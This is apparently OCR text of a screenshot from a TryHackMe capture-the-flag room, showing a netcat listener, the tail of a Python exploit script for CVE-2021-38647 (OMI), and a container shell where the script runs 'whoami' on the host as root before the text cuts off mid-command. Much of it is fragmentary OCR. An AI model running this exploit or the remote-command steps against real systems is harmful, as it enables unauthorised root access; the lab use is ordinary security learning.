 TryHackMe | Oh My WebServer
10.10.99.40/
apache 2.4.49 tryhackme room
GitHub - midoxnet/CVE-2021-38
https://github.com/midoxnet/CVE-2021-38647
11
webserver — nc -l 1234 — 108×35
~/THM — openvpn ◂ sudo
~/THM/webserver — -zsh
...
~/THM/webserver — nc -l 1234
<> Code
main
mid
REA
pay
README
CV
This i
Send
desire
AS PO
Sourc
Follow
for RCE
if output.group(1):
print(output.group(1).rstrip('&#10;'))
if error:
if error.group(1):
print(error.group(1).rstrip('&#10;'))
if __name__ == '__main__':
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='The IP address of the target', required=True)
parser.add_argument('-c', '--command', help='The command to run')
args = parser.parse_args()
exploit(args.target, args.command)
daemon@f1984047b638:/tmp$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.17.0.2  netmask 255.255.0.0  broadcast 172.17.255.255
ether 02:42:ac:11:00:02  txqueuelen 0  (Ethernet)
RX packets 25417  bytes 2935553 (2.7 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 14262  bytes 5279062 (5.0 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
loop  txqueuelen 1000  (Local Loopback)
RX packets 4  bytes 200 (200.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 4  bytes 200 (200.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
daemon@f1984047b638:/tmp$ python3 omi.py -t 172.17.0.1 -c 'whoami'
python3 omi.py -t 172.17.0.1 -c 'whoami'
root
daemon@f1984047b638:/tmp$ python3 omi.py -t 172.17.0.1 -c 'cat r